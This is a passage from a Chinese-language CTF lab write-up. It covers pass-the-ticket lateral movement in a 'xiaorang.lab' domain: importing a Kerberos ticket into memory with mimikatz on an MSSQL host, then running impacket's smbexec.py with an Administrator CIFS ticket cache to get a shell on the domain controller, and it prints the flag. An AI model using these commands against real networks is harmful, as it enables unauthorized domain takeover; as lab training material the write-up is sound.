
然后上传票据到MSSQL主机,用mimikatz将其导入到内存。

导入成功后检测一下啊!

成功了!!


这里已经拿到flag了,但是我们为了能有更好的命令执行环境,我们可以采取以下步骤:
然后改一下我们kali机的hosts文件并执行以下命令。
1
2
3
export KRB5CCNAME=Administrator@CIFS_DC.xiaorang.lab@XIAORANG.LAB.ccache python smbexec.py -no-pass -k DC.xiaorang.lab
注意这里要把Administrator@CIFS_DC.xiaorang.lab@XIAORANG.LAB.ccache票据文件放到smbexec.py同一目录下!
1 flag{b2634c9f-719e-414d-864d-83975c8ceed5}
